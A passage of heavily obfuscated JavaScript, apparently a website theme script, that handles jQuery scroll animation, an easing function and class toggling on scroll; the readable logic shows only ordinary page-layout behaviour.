_0x4b7809[_0x2c440f(0x81,'\x33\x62\x74\x44')](_0x55a12c,_0x454086);},'\x58\x48\x57\x55\x75':function(_0x4b6288,_0x639661){var _0x2b186b=_0x30727b;return _0x4b7809[_0x2b186b(0x1b6,'\x62\x79\x6b\x79')](_0x4b6288,_0x639661);},'\x48\x41\x79\x67\x75':function(_0xe65e43,_0x92697){var _0x2aec4a=_0x30727b;return _0x4b7809[_0x2aec4a(0x88,'\x46\x34\x51\x4b')](_0xe65e43,_0x92697);},'\x4c\x4e\x75\x4f\x48':_0x4b7809[_0x30727b(0x664,'\x78\x26\x65\x67')]};_0x4b7809[_0x30727b(0x4aa,'\x42\x72\x31\x36')](_0x48a28c,this)[_0x30727b(0x32e,'\x5b\x51\x4b\x26')]()[_0x30727b(0x67f,'\x76\x73\x48\x48')](function(){var _0x33f9de=_0x30727b,_0x29edc5=_0x2b5046[_0x33f9de(0x316,'\x77\x31\x31\x68')](_0x4fe2b5,this)[_0x33f9de(0x6ae,'\x71\x37\x7a\x4c')](_0x2b5046[_0x33f9de(0x81c,'\x49\x6f\x4e\x77')]),_0x563549=_0x2b5046[_0x33f9de(0x3cc,'\x55\x26\x34\x52')](_0x47123b,_0x2b5046[_0x33f9de(0xad,'\x42\x72\x31\x36')])[_0x33f9de(0x3a2,'\x39\x6f\x77\x4a')](_0x2b5046[_0x33f9de(0x8aa,'\x39\x6f\x77\x4a')]),_0x295f79=_0x2b5046[_0x33f9de(0x8b3,'\x42\x72\x31\x36')](_0x51bf28,_0x2b5046[_0x33f9de(0x412,'\x69\x66\x40\x50')]('\x2e',_0x29edc5))[_0x33f9de(0x974,'\x23\x73\x4e\x35')]()[_0x33f9de(0x226,'\x4d\x59\x61\x69')];_0x2b5046[_0x33f9de(0x393,'\x55\x40\x57\x24')](_0x135631,_0x2b5046[_0x33f9de(0x151,'\x78\x26\x65\x67')])[_0x33f9de(0x95e,'\x34\x70\x4e\x32')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x295f79},0x320);});}});}()),jQuery[_0x46ecdb(0x6c6,'\x33\x62\x74\x44')](jQuery[_0x46ecdb(0x526,'\x62\x79\x6b\x79')],{'\x65\x61\x73\x65\x4f\x75\x74\x53\x69\x6e\x65':function(_0x3dc6ad,_0x4547a0,_0x28d583,_0x52d71f,_0x4044f8){var _0x5eaf59=_0x46ecdb;return _0xe33069[_0x5eaf59(0x405,'\x55\x26\x34\x52')](_0xe33069[_0x5eaf59(0x71e,'\x62\x51\x50\x6d')](_0x52d71f,Math[_0x5eaf59(0x12d,'\x77\x31\x31\x68')](_0xe33069[_0x5eaf59(0x3d4,'\x49\x6f\x4e\x77')](_0xe33069[_0x5eaf59(0x6d7,'\x55\x26\x34\x52')](_0x4547a0,_0x4044f8),_0xe33069[_0x5eaf59(0x935,'\x48\x34\x40\x68')](Math['\x50\x49'],0x2)))),_0x28d583);}}),_0xe33069[_0x46ecdb(0xd6,'\x58\x53\x6c\x58')](_0x46dedc,function(){var _0x42a543=_0x46ecdb,_0x48d74d={'\x4c\x78\x4d\x68\x65':_0xe33069[_0x42a543(0x203,'\x61\x4a\x75\x52')],'\x59\x56\x77\x6b\x66':function(_0x7a7cc9,_0x5db73f){var _0x55c2e7=_0x42a543;return _0xe33069[_0x55c2e7(0x432,'\x71\x37\x7a\x4c')](_0x7a7cc9,_0x5db73f);},'\x64\x4b\x43\x45\x4f':_0xe33069[_0x42a543(0x45c,'\x34\x70\x4e\x32')],'\x4e\x6c\x71\x6b\x48':_0xe33069[_0x42a543(0x852,'\x78\x26\x65\x67')],'\x4b\x5a\x73\x47\x47':_0xe33069[_0x42a543(0x997,'\x33\x62\x74\x44')],'\x6c\x62\x6f\x4f\x7a':_0xe33069[_0x42a543(0x574,'\x46\x34\x51\x4b')],'\x6a\x50\x62\x7a\x4c':_0xe33069[_0x42a543(0x60d,'\x62\x79\x6b\x79')],'\x42\x4f\x66\x62\x5a':function(_0xa0ac77,_0x1fae44){var _0x449143=_0x42a543;return _0xe33069[_0x449143(0x70f,'\x56\x4f\x53\x33')](_0xa0ac77,_0x1fae44);},'\x57\x49\x42\x6b\x79':_0xe33069[_0x42a543(0x577,'\x25\x6b\x66\x78')],'\x4a\x57\x72\x67\x47':_0xe33069[_0x42a543(0x552,'\x55\x26\x34\x52')],'\x50\x54\x65\x64\x49':function(_0x4599a1,_0x8d9aaf){var _0x52c703=_0x42a543;return _0xe33069[_0x52c703(0x88e,'\x7a\x78\x29\x75')](_0x4599a1,_0x8d9aaf);},'\x64\x79\x69\x5a\x6e':_0xe33069[_0x42a543(0x27c,'\x55\x6c\x67\x31')],'\x48\x57\x43\x48\x78':_0xe33069[_0x42a543(0x925,'\x62\x79\x6b\x79')],'\x69\x73\x61\x78\x57':function(_0x4da16d,_0x33fdde){var _0x247ad3=_0x42a543;return _0xe33069[_0x247ad3(0x72e,'\x55\x6c\x67\x31')](_0x4da16d,_0x33fdde);},'\x45\x4b\x77\x6a\x54':_0xe33069[_0x42a543(0x519,'\x69\x66\x40\x50')],'\x4f\x42\x50\x50\x53':_0xe33069[_0x42a543(0x4c2,'\x77\x31\x31\x68')],'\x4d\x4d\x41\x4b\x55':_0xe33069[_0x42a543(0x735,'\x71\x37\x7a\x4c')],'\x7a\x6e\x78\x63\x42':_0xe33069[_0x42a543(0x8e4,'\x21\x7a\x77\x43')],'\x54\x4e\x64\x47\x72':_0xe33069[_0x42a543(0x8c7,'\x62\x51\x50\x6d')],'\x6b\x6c\x44\x4e\x51':_0xe33069[_0x42a543(0x3c0,'\x7a\x78\x29\x75')],'\x5a\x70\x73\x4e\x59':_0xe33069[_0x42a543(0x4ac,'\x6d\x64\x6a\x4a')],'\x7a\x43\x7a\x6c\x47':function(_0x50d581,_0x105387){var _0x819cf=_0x42a543;return _0xe33069[_0x819cf(0x33e,'\x6b\x49\x6a\x6d')](_0x50d581,_0x105387);},'\x6f\x42\x4c\x64\x44':_0xe33069[_0x42a543(0x155,'\x30\x58\x41\x33')],'\x42\x52\x6d\x4b\x42':_0xe33069[_0x42a543(0x3d9,'\x77\x31\x31\x68')],'\x4d\x42\x5a\x51\x63':_0xe33069[_0x42a543(0x914,'\x23\x73\x4e\x35')],'\x4d\x68\x63\x52\x74':function(_0xf9d61e,_0x457772){var _0x5019e1=_0x42a543;return _0xe33069[_0x5019e1(0x868,'\x5b\x51\x4b\x26')](_0xf9d61e,_0x457772);},'\x69\x44\x6f\x4d\x5a':_0xe33069[_0x42a543(0x754,'\x48\x34\x40\x68')],'\x7a\x77\x4c\x68\x54':_0xe33069[_0x42a543(0x20a,'\x30\x58\x41\x33')],'\x59\x77\x78\x59\x76':_0xe33069[_0x42a543(0x8fc,'\x62\x51\x50\x6d')],'\x77\x79\x72\x69\x65':function(_0x48a349,_0x8b4740){var _0x4669ee=_0x42a543;return _0xe33069[_0x4669ee(0x456,'\x29\x44\x4d\x78')](_0x48a349,_0x8b4740);},'\x6f\x63\x65\x6f\x4e':_0xe33069[_0x42a543(0x637,'\x78\x26\x65\x67')],'\x54\x67\x4b\x55\x4b':_0xe33069[_0x42a543(0x310,'\x33\x62\x74\x44')],'\x4b\x74\x57\x66\x54':_0xe33069[_0x42a543(0x959,'\x7a\x78\x29\x75')],'\x54\x44\x4f\x6a\x62':_0xe33069[_0x42a543(0xee,'\x7a\x64\x4a\x36')],'\x4c\x71\x66\x6a\x65':_0xe33069[_0x42a543(0x98e,'\x71\x37\x7a\x4c')],'\x67\x75\x64\x7a\x48':function(_0x18f1c5,_0x133c08){var _0x9750bd=_0x42a543;return _0xe33069[_0x9750bd(0x8a7,'\x7a\x78\x29\x75')](_0x18f1c5,_0x133c08);},'\x51\x4f\x42\x4d\x62':function(_0x549af6,_0x18571a){var _0x523710=_0x42a543;return _0xe33069[_0x523710(0x758,'\x38\x68\x4c\x52')](_0x549af6,_0x18571a);},'\x58\x50\x74\x4a\x45':_0xe33069[_0x42a543(0x570,'\x76\x35\x66\x4f')],'\x4a\x53\x4b\x51\x79':function(_0x2797d4,_0x4b20fa){var _0x591319=_0x42a543;return _0xe33069[_0x591319(0x401,'\x61\x4a\x75\x52')](_0x2797d4,_0x4b20fa);},'\x62\x6d\x64\x46\x6b':_0xe33069[_0x42a543(0x74c,'\x42\x72\x31\x36')],'\x62\x73\x4b\x7a\x58':_0xe33069[_0x42a543(0x8a2,'\x48\x34\x40\x68')],'\x73\x51\x45\x71\x63':_0xe33069[_0x42a543(0x886,'\x55\x6c\x67\x31')],'\x6e\x50\x62\x74\x62':_0xe33069[_0x42a543(0x18a,'\x7a\x64\x4a\x36')],'\x76\x45\x6e\x74\x68':function(_0x13af6a,_0x55f336){var _0x6318e4=_0x42a543;return _0xe33069[_0x6318e4(0x8c5,'\x46\x6c\x5b\x25')](_0x13af6a,_0x55f336);},'\x55\x4a\x4d\x50\x6b':_0xe33069[_0x42a543(0x2d8,'\x38\x68\x4c\x52')],'\x50\x58\x57\x65\x52':_0xe33069[_0x42a543(0x21b,'\x4b\x74\x30\x25')],'\x63\x56\x54\x54\x62':function(_0x257086,_0x3641e6){var _0x172dde=_0x42a543;return _0xe33069[_0x172dde(0x209,'\x23\x73\x4e\x35')](_0x257086,_0x3641e6);},'\x79\x66\x4b\x56\x6a':function(_0xa8cb30,_0x17cca4,_0x306a3c){var _0x5a6e31=_0x42a543;return _0xe33069[_0x5a6e31(0x2ef,'\x33\x62\x74\x44')](_0xa8cb30,_0x17cca4,_0x306a3c);},'\x6d\x68\x47\x75\x55':_0xe33069[_0x42a543(0x77f,'\x6f\x41\x38\x32')],'\x51\x44\x56\x71\x74':_0xe33069[_0x42a543(0x3a9,'\x54\x4d\x44\x72')],'\x55\x6a\x70\x51\x59':_0xe33069[_0x42a543(0x595,'\x69\x66\x40\x50')],'\x49\x67\x42\x5a\x59':function(_0x537126,_0x5d22b7){var _0x508632=_0x42a543;return _0xe33069[_0x508632(0x61a,'\x21\x7a\x77\x43')](_0x537126,_0x5d22b7);},'\x74\x74\x78\x42\x76':_0xe33069[_0x42a543(0x81e,'\x46\x6c\x5b\x25')],'\x51\x76\x63\x4d\x55':_0xe33069[_0x42a543(0x508,'\x5b\x51\x4b\x26')],'\x71\x4c\x64\x51\x48':_0xe33069[_0x42a543(0x38b,'\x46\x6c\x5b\x25')],'\x63\x44\x68\x78\x4a':_0xe33069[_0x42a543(0x565,'\x78\x26\x65\x67')],'\x7a\x63\x76\x4d\x53':function(_0x538d3d,_0x38d7d2){var _0x3a4312=_0x42a543;return _0xe33069[_0x3a4312(0x29c,'\x48\x34\x40\x68')](_0x538d3d,_0x38d7d2);},'\x53\x65\x61\x57\x51':_0xe33069[_0x42a543(0x7de,'\x4d\x4e\x55\x39')],'\x4c\x44\x7a\x63\x56':function(_0x57b8ee,_0x472fe3){var _0x9b5758=_0x42a543;return _0xe33069[_0x9b5758(0x6ff,'\x30\x58\x41\x33')](_0x57b8ee,_0x472fe3);},'\x72\x42\x6d\x57\x5a':_0xe33069[_0x42a543(0x446,'\x54\x4d\x44\x72')],'\x48\x77\x4a\x4d\x55':_0xe33069[_0x42a543(0x620,'\x29\x44\x4d\x78')],'\x61\x46\x72\x46\x43':_0xe33069[_0x42a543(0xc3,'\x78\x26\x65\x67')],'\x71\x4e\x43\x65\x74':_0xe33069[_0x42a543(0x8db,'\x50\x70\x53\x6b')],'\x63\x4f\x66\x67\x62':_0xe33069[_0x42a543(0x746,'\x49\x6f\x4e\x77')],'\x68\x41\x71\x55\x66':function(_0x5f3be1,_0x6f90d9){var _0x1e65cf=_0x42a543;return _0xe33069[_0x1e65cf(0x836,'\x42\x72\x31\x36')](_0x5f3be1,_0x6f90d9);},'\x45\x47\x70\x42\x5a':_0xe33069[_0x42a543(0x215,'\x34\x70\x4e\x32')],'\x67\x64\x56\x48\x45':function(_0x5066b1,_0x5068d3){var _0x4edc47=_0x42a543;return _0xe33069[_0x4edc47(0x76d,'\x55\x40\x57\x24')](_0x5066b1,_0x5068d3);},'\x4f\x50\x74\x55\x46':function(_0x1d1f85,_0x4f0a0d){var _0x54d4dc=_0x42a543;return _0xe33069[_0x54d4dc(0x3c3,'\x55\x40\x57\x24')](_0x1d1f85,_0x4f0a0d);},'\x74\x44\x6f\x45\x76':function(_0x534d32,_0x39cd79){var _0x877e55=_0x42a543;return _0xe33069[_0x877e55(0x164,'\x39\x4a\x71\x63')](_0x534d32,_0x39cd79);},'\x69\x79\x54\x74\x44':function(_0x55658b,_0x359125){var _0x271a9b=_0x42a543;return _0xe33069[_0x271a9b(0x2a9,'\x30\x65\x34\x5b')](_0x55658b,_0x359125);},'\x65\x4e\x70\x44\x67':function(_0x28d8b0,_0x31d7b4){var _0x1a6993=_0x42a543;return _0xe33069[_0x1a6993(0x59a,'\x25\x6b\x66\x78')](_0x28d8b0,_0x31d7b4);},'\x6e\x54\x62\x78\x48':_0xe33069[_0x42a543(0x3b5,'\x48\x34\x40\x68')],'\x55\x75\x47\x65\x6c':function(_0x4ff3e2,_0x3bb97c){var _0xa7a35a=_0x42a543;return _0xe33069[_0xa7a35a(0x899,'\x5b\x51\x4b\x26')](_0x4ff3e2,_0x3bb97c);},'\x4f\x76\x63\x58\x6a':function(_0x326dcb,_0x2f7154){var _0x123773=_0x42a543;return _0xe33069[_0x123773(0x79,'\x50\x70\x53\x6b')](_0x326dcb,_0x2f7154);},'\x4d\x6d\x63\x64\x72':function(_0x56862a,_0xf38114){var _0xb25875=_0x42a543;return _0xe33069[_0xb25875(0x2be,'\x46\x34\x51\x4b')](_0x56862a,_0xf38114);},'\x55\x75\x66\x51\x42':function(_0x50e807,_0x598c47){var _0x4ba917=_0x42a543;return _0xe33069[_0x4ba917(0x8de,'\x43\x44\x75\x58')](_0x50e807,_0x598c47);},'\x4d\x58\x57\x75\x74':function(_0x17621e,_0x2f2a2c){var _0xf8c0a5=_0x42a543;return _0xe33069[_0xf8c0a5(0x8df,'\x4b\x74\x30\x25')](_0x17621e,_0x2f2a2c);},'\x75\x6d\x7a\x56\x43':function(_0x3bd62c,_0x5cc73f){var _0x391252=_0x42a543;return _0xe33069[_0x391252(0x723,'\x25\x6b\x66\x78')](_0x3bd62c,_0x5cc73f);},'\x52\x4c\x44\x72\x57':function(_0x48ce19,_0x9683f5){var _0x20b2c4=_0x42a543;return _0xe33069[_0x20b2c4(0x349,'\x62\x51\x50\x6d')](_0x48ce19,_0x9683f5);},'\x44\x6a\x4d\x5a\x75':function(_0x14ceb2,_0x4055e4){var _0x4cdf56=_0x42a543;return _0xe33069[_0x4cdf56(0xc0,'\x23\x73\x4e\x35')](_0x14ceb2,_0x4055e4);},'\x68\x7a\x46\x43\x4d':function(_0x50aca6,_0xbef281){var _0x541e66=_0x42a543;return _0xe33069[_0x541e66(0x7fd,'\x38\x68\x4c\x52')](_0x50aca6,_0xbef281);},'\x55\x74\x79\x79\x70':function(_0x2c90a4,_0x5ba6cf){var _0x5b2939=_0x42a543;return _0xe33069[_0x5b2939(0x544,'\x76\x35\x66\x4f')](_0x2c90a4,_0x5ba6cf);},'\x58\x73\x54\x46\x46':_0xe33069[_0x42a543(0x626,'\x4d\x4e\x55\x39')],'\x74\x78\x44\x53\x6a':function(_0x2313a5,_0x54e59f){var _0x2645bd=_0x42a543;return _0xe33069[_0x2645bd(0x1f9,'\x4e\x57\x6c\x4c')](_0x2313a5,_0x54e59f);},'\x52\x6a\x41\x57\x6f':function(_0x3f6f54,_0x5c4ff9){var _0x2d372f=_0x42a543;return _0xe33069[_0x2d372f(0x990,'\x61\x4a\x75\x52')](_0x3f6f54,_0x5c4ff9);},'\x7a\x67\x47\x51\x58':function(_0x485f2d,_0x1bb76d){var _0x30f7fa=_0x42a543;return _0xe33069[_0x30f7fa(0x7d7,'\x4b\x74\x30\x25')](_0x485f2d,_0x1bb76d);},'\x47\x6a\x41\x7a\x51':_0xe33069[_0x42a543(0x510,'\x4d\x4e\x55\x39')],'\x67\x59\x63\x6b\x47':_0xe33069[_0x42a543(0x8ab,'\x7a\x64\x4a\x36')],'\x67\x52\x4f\x6d\x4e':function(_0x256900,_0x56c0d4,_0x564719){var _0x520f42=_0x42a543;return _0xe33069[_0x520f42(0x497,'\x4d\x4e\x55\x39')](_0x256900,_0x56c0d4,_0x564719);},'\x54\x67\x6f\x6d\x75':function(_0x1b91d6){var _0x419d30=_0x42a543;return _0xe33069[_0x419d30(0x118,'\x7a\x64\x4a\x36')](_0x1b91d6);},'\x70\x57\x47\x71\x44':_0xe33069[_0x42a543(0x989,'\x38\x68\x4c\x52')],'\x42\x62\x6d\x56\x75':_0xe33069[_0x42a543(0x3d0,'\x5b\x51\x4b\x26')],'\x61\x76\x45\x69\x78':_0xe33069[_0x42a543(0x62d,'\x5b\x51\x4b\x26')],'\x67\x71\x5a\x64\x4c':_0xe33069[_0x42a543(0x1fd,'\x24\x65\x21\x74')],'\x45\x53\x6b\x70\x78':function(_0x2155ee,_0x3be653){var _0xb5199d=_0x42a543;return _0xe33069[_0xb5199d(0x2d0,'\x29\x44\x4d\x78')](_0x2155ee,_0x3be653);},'\x4e\x42\x4c\x45\x4f':_0xe33069[_0x42a543(0x281,'\x7a\x78\x29\x75')],'\x69\x6a\x4c\x65\x52':function(_0xdf45b5,_0x1ef030){var _0x1dead3=_0x42a543;return _0xe33069[_0x1dead3(0x2b0,'\x30\x65\x34\x5b')](_0xdf45b5,_0x1ef030);},'\x58\x59\x7a\x68\x54':_0xe33069[_0x42a543(0x32c,'\x6f\x41\x38\x32')],'\x52\x48\x54\x41\x62':_0xe33069[_0x42a543(0x140,'\x49\x6f\x4e\x77')],'\x66\x79\x56\x52\x6c':function(_0x18bc84,_0x5a7165){var _0xfc65c5=_0x42a543;return _0xe33069[_0xfc65c5(0x983,'\x21\x7a\x77\x43')](_0x18bc84,_0x5a7165);},'\x64\x71\x52\x72\x55':_0xe33069[_0x42a543(0x86d,'\x61\x4a\x75\x52')]};BO[_0x42a543(0x962,'\x33\x62\x74\x44')]&&_0xe33069[_0x42a543(0x416,'\x4e\x57\x6c\x4c')](_0x46dedc,_0xe33069[_0x42a543(0x9a2,'\x39\x6f\x39\x77')])[_0x42a543(0x57c,'\x54\x4d\x44\x72')](_0xe33069[_0x42a543(0x51f,'\x55\x6c\x67\x31')]),BO[_0x42a543(0x994,'\x33\x62\x74\x44')]&&_0xe33069[_0x42a543(0x29f,'\x58\x53\x6c\x58')](_0x46dedc,_0xe33069[_0x42a543(0x2fc,'\x42\x72\x31\x36')])[_0x42a543(0x78c,'\x6d\x64\x6a\x4a')](_0xe33069[_0x42a543(0x174,'\x26\x4a\x33\x52')]);BO[_0x42a543(0x25c,'\x26\x4a\x33\x52')]&&!localStorage[_0x42a543(0x4e5,'\x55\x40\x57\x24')](_0xe33069[_0x42a543(0x821,'\x48\x34\x40\x68')])&&(_0xe33069[_0x42a543(0x138,'\x76\x73\x48\x48')](_0xe33069[_0x42a543(0x6c2,'\x4d\x4e\x55\x39')],_0xe33069[_0x42a543(0x91a,'\x58\x53\x6c\x58')])?_0xe33069[_0x42a543(0x58b,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x42a543(0x789,'\x5b\x51\x4b\x26')])[_0x42a543(0x400,'\x23\x73\x4e\x35')](_0xe33069[_0x42a543(0x751,'\x71\x37\x7a\x4c')]):_0xe33069[_0x42a543(0x346,'\x46\x6c\x5b\x25')](_0x6a47f[_0x42a543(0x39f,'\x4b\x74\x30\x25')][_0x30faed][_0x42a543(0x957,'\x55\x6c\x67\x31')],0x0)&&_0x327e94[_0x42a543(0x674,'\x7a\x78\x29\x75')](_0xe33069[_0x42a543(0x470,'\x23\x73\x4e\x35')](_0xe33069[_0x42a543(0x6bf,'\x43\x44\x75\x58')](_0xe33069[_0x42a543(0x538,'\x57\x25\x46\x49')](_0xe33069[_0x42a543(0x7e5,'\x39\x6f\x39\x77')](_0xe33069[_0x42a543(0x84e,'\x77\x31\x31\x68')](_0xe33069[_0x42a543(0x99a,'\x23\x73\x4e\x35')],_0x112cb4[_0x42a543(0x2c7,'\x54\x4d\x44\x72')]),_0x5add30[_0x42a543(0x8c1,'\x48\x34\x40\x68')][_0x165780]),'\x2f'),_0x22d4ac[_0x42a543(0x1b0,'\x76\x73\x48\x48')][_0x42a543(0x324,'\x50\x70\x53\x6b')]?'\x6d':'\x70\x63'),_0xe33069[_0x42a543(0x2cc,'\x77\x31\x31\x68')])));var _0x591bf2=window[_0x42a543(0x34f,'\x39\x6f\x77\x4a')]||document[_0x42a543(0x18e,'\x76\x73\x48\x48')][_0x42a543(0x919,'\x39\x6f\x77\x4a')]||document[_0x42a543(0x430,'\x6b\x49\x6a\x6d')][_0x42a543(0x76c,'\x6b\x49\x6a\x6d')],_0x590745=window[_0x42a543(0xe3,'\x49\x6f\x4e\x77')]||document[_0x42a543(0x486,'\x30\x58\x41\x33')][_0x42a543(0x24c,'\x55\x26\x34\x52')]||document[_0x42a543(0x901,'\x33\x62\x74\x44')][_0x42a543(0x5c8,'\x34\x70\x4e\x32')],_0x5736cf=_0xe33069[_0x42a543(0x566,'\x4d\x59\x61\x69')](_0x46dedc,_0xe33069[_0x42a543(0x823,'\x38\x68\x4c\x52')]);_0xe33069[_0x42a543(0x235,'\x48\x34\x40\x68')](_0x46dedc,window)[_0x42a543(0x23e,'\x78\x26\x65\x67')](function(_0x62a1dd){var _0x1c0c94=_0x42a543,_0x59a9f8={'\x71\x72\x78\x76\x6f':_0xe33069[_0x1c0c94(0xda,'\x55\x26\x34\x52')],'\x52\x64\x75\x67\x63':_0xe33069[_0x1c0c94(0x98a,'\x25\x6b\x66\x78')],'\x49\x47\x52\x67\x42':_0xe33069[_0x1c0c94(0x8e1,'\x4b\x74\x30\x25')],'\x51\x62\x54\x70\x4c':_0xe33069[_0x1c0c94(0x684,'\x49\x6f\x4e\x77')],'\x46\x73\x73\x56\x6f':_0xe33069[_0x1c0c94(0x2b4,'\x52\x28\x46\x37')],'\x55\x64\x6f\x63\x52':_0xe33069[_0x1c0c94(0x75b,'\x23\x73\x4e\x35')],'\x6a\x44\x47\x6b\x4c':_0xe33069[_0x1c0c94(0x1a3,'\x5b\x51\x4b\x26')],'\x79\x49\x4e\x75\x76':_0xe33069[_0x1c0c94(0x3a5,'\x69\x66\x40\x50')]};if(!_0xe33069[_0x1c0c94(0x20b,'\x4d\x59\x61\x69')](_0x46dedc,_0xe33069[_0x1c0c94(0x38d,'\x62\x51\x50\x6d')])[_0x1c0c94(0x95,'\x34\x70\x4e\x32')](_0xe33069[_0x1c0c94(0x344,'\x76\x73\x48\x48')])){if(_0xe33069[_0x1c0c94(0x616,'\x46\x34\x51\x4b')](_0xe33069[_0x1c0c94(0x420,'\x46\x6c\x5b\x25')],_0xe33069[_0x1c0c94(0x8a4,'\x38\x68\x4c\x52')]))_0x1e8328[_0x1c0c94(0x8d4,'\x39\x4a\x71\x63')](_0x59a9f8[_0x1c0c94(0x4f8,'\x21\x7a\x77\x43')])[_0x1c0c94(0x3d1,'\x62\x51\x50\x6d')](_0x59a9f8[_0x1c0c94(0x242,'\x62\x51\x50\x6d')])[_0x1c0c94(0x395,'\x33\x62\x74\x44')](_0x59a9f8[_0x1c0c94(0x69f,'\x76\x35\x66\x4f')])[_0x1c0c94(0x8dc,'\x24\x65\x21\x74')](_0x59a9f8[_0x1c0c94(0x55d,'\x71\x66\x4f\x51')]);else return;}var _0x164e79=_0xe33069[_0x1c0c94(0x7ff,'\x30\x65\x34\x5b')](_0x46dedc,window)[_0x1c0c94(0x48b,'\x71\x37\x7a\x4c')]();if(_0xe33069[_0x1c0c94(0x913,'\x42\x72\x31\x36')](_0x164e79,0x1e))_0x5736cf[_0x1c0c94(0x150,'\x69\x66\x40\x50')](_0xe33069[_0x1c0c94(0x7f,'\x58\x53\x6c\x58')]);else{if(_0xe33069[_0x1c0c94(0x96d,'\x62\x79\x6b\x79')](_0xe33069[_0x1c0c94(0x5b6,'\x62\x79\x6b\x79')],_0xe33069[_0x1c0c94(0x7b5,'\x25\x6b\x66\x78')])){var _0x19a8df=_0x48d74d[_0x1c0c94(0x28d,'\x49\x6f\x4e\x77')][_0x1c0c94(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x44d772=0x0;while(!![]){switch(_0x19a8df[_0x44d772++]){case'\x30':_0x48d74d[_0x1c0c94(0x351,'\x25\x6b\x66\x78')](_0x8c0c7c,_0x48d74d[_0x1c0c94(0x4cc,'\x6b\x49\x6a\x6d')])[_0x1c0c94(0x447,'\x4b\x74\x30\x25')](_0x48d74d[_0x1c0c94(0x8e8,'\x39\x6f\x39\x77')],_0x48d74d[_0x1c0c94(0x8f9,'\x4e\x57\x6c\x4c')]);continue;case'\x31':_0x48d74d[_0x1c0c94(0x77d,'\x6b\x49\x6a\x6d')](_0x5a9d29,_0x48d74d[_0x1c0c94(0x507,'\x68\x69\x4a\x65')])[_0x1c0c94(0x842,'\x21\x7a\x77\x43')](_0x48d74d[_0x1c0c94(0x796,'\x5b\x51\x4b\x26')],_0x48d74d[_0x1c0c94(0x5b2,'\x71\x37\x7a\x4c')]);continue;case'\x32':_0x48d74d[_0x1c0c94(0x6fe,'\x46\x6c\x5b\x25')](_0x3df83c,_0x48d74d[_0x1c0c94(0x7c5,'\x38\x68\x4c\x52')])[_0x1c0c94(0x31c,'\x62\x79\x6b\x79')](_0x48d74d[_0x1c0c94(0x370,'\x71\x66\x4f\x51')],_0x48d74d[_0x1c0c94(0x984,'\x71\x37\x7a\x4c')]);continue;case'\x33':_0x48d74d[_0x1c0c94(0x307,'\x4d\x4e\x55\x39')](_0x2f72cf,_0x48d74d[_0x1c0c94(0x59c,'\x55\x40\x57\x24')])[_0x1c0c94(0x732,'\x7a\x78\x29\x75')](_0x48d74d[_0x1c0c94(0xe7,'\x78\x26\x65\x67')],_0x48d74d[_0x1c0c94(0xec,'\x54\x4d\x44\x72')]);continue;case'\x34':_0x48d74d[_0x1c0c94(0x710,'\x57\x25\x46\x49')](_0x4571d5,_0x48d74d[_0x1c0c94(0x94a,'\x29\x44\x4d\x78')])[_0x1c0c94(0x1a6,'\x62\x51\x50\x6d')](_0x48d74d[_0x1c0c94(0x35a,'\x25\x6b\x66\x78')],_0x48d74d[_0x1c0c94(0x343,'\x76\x35\x66\x4f')]);continue;case'\x35':_0x48d74d[_0x1c0c94(0x2e5,'\x68\x69\x4a\x65')](_0x568aa9,_0x48d74d[_0x1c0c94(0x859,'\x76\x73\x48\x48')])[_0x1c0c94(0x306,'\x39\x6f\x39\x77')]();continue;}break;}}else _0x5736cf[_0x1c0c94(0x5bf,'\x46\x6c\x5b\x25')](_0xe33069[_0x1c0c94(0x1ee,'\x39\x4a\x71\x63')]);}_0xe33069[_0x1c0c94(0x4ab,'\x77\x31\x31\x68')](_0x164e79,_0x590745)?_0xe33069[_0x1c0c94(0x835,'\x62\x79\x6b\x79')](_0x46dedc,_0xe33069[_0x1c0c94(0x65e,'\x50\x70\x53\x6b')])[_0x1c0c94(0x65d,'\x57\x25\x46\x49')](_0xe33069[_0x1c0c94(0x622,'\x57\x25\x46\x49')]):_0xe33069[_0x1c0c94(0x13e,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x1c0c94(0x231,'\x68\x69\x4a\x65')])[_0x1c0c94(0x258,'\x58\x53\x6c\x58')](_0xe33069[_0x1c0c94(0x1a2,'\x7a\x64\x4a\x36')]),_0xe33069[_0x1c0c94(0x20c,'\x5b\x51\x4b\x26')](_0x46dedc,_0xe33069[_0x1c0c94(0x481,'\x34\x70\x4e\x32')])[_0x1c0c94(0x711,'\x77\x31\x31\x68')](_0xe33069[_0x1c0c94(0x7ce,'\x7a\x78\x29\x75')]),_0xe33069[_0x1c0c94(0x639,'\x6f\x41\x38\x32')](_0xe33069[_0x1c0c94(0x6a7,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x1c0c94(0x765,'\x25\x6b\x66\x78')])[_0x1c0c94(0x918,'\x33\x62\x74\x44')](_0xe33069[_0x1c0c94(0x731,'\x68\x69\x4a\x65')]),_0xe33069[_0x1c0c94(0x7a9,'\x34\x70\x4e\x32')])&&(_0xe33069[_0x1c0c94(0x1eb,'\x38\x68\x4c\x52')](_0xe33069[_0x1c0c94(0x71a,'\x57\x25\x46\x49')],_0xe33069[_0x1c0c94(0x45e,'\x29\x44\x4d\x78')])?_0xe33069[_0x1c0c94(0x197,'\x26\x4a\x33\x52')](_0x55d59f):(_0x64ac61[_0x1c0c94(0x3f7,'\x7a\x64\x4a\x36')](_0x59a9f8[_0x1c0c94(0x591,'\x46\x34\x51\x4b')]),_0x34a71b[_0x1c0c94(0x7ea,'\x4e\x57\x6c\x4c')](_0x59a9f8[_0x1c0c94(0x668,'\x39\x6f\x77\x4a')])[_0x1c0c94(0x383,'\x30\x65\x34\x5b')](_0x59a9f8[_0x1c0c94(0x259,'\x52\x28\x46\x37')])[_0x1c0c94(0x892,'\x50\x70\x53\x6b')](_0x59a9f8[_0x1c0c94(0x4ae,'\x34\x70\x4e\x32')])[_0x1c0c94(0x7f2,'\x78\x26\x65\x67')]('\x6f\x6e'),_0x4d6fd6[_0x1c0c94(0x21e,'\x5b\x51\x4b\x26')](_0x59a9f8[_0x1c0c94(0x392,'\x76\x73\x48\x48')]),_0x102ee6[_0x1c0c94(0x554,'\x4b\x74\x30\x25')](_0x59a9f8[_0x1c0c94(0x81b,'\x58\x53\x6c\x58')])));});_0xe33069[_0x42a543(0x8ea,'\x78\x26\x65\x67')](_0x591bf2,0x400)&&(_0xe33069[_0x42a543(0x904,'\x39\x4a\x71\x63')](_0x46dedc,_0xe33069[_0x42a543(0x65e,'\x50\x70\x53\x6b')])['\x6f\x6e'](_0xe33069[_0x